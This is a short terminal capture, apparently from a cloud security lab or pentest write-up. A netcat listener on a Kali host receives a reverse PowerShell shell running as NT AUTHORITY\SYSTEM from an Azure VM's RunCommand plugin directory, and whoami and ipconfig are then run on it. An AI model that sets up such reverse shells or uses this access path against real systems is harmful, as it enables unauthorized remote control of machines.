 hac@Kali:~$ sudo nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 20.25.85.160 50678
PS C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.11\Downloads> whoami
nt authority\system
PS C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.11\Downloads> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : rnkvdphqd5leflna52hp54iggf.bx.internal.cloudapp.net
Link-local IPv6 Address . . . . . : fe80::bc04:c5f6:13b6:5c6%6
IPv4 Address. . . . . . . . . . . : 10.0.0.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
PS C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.11\Downloads>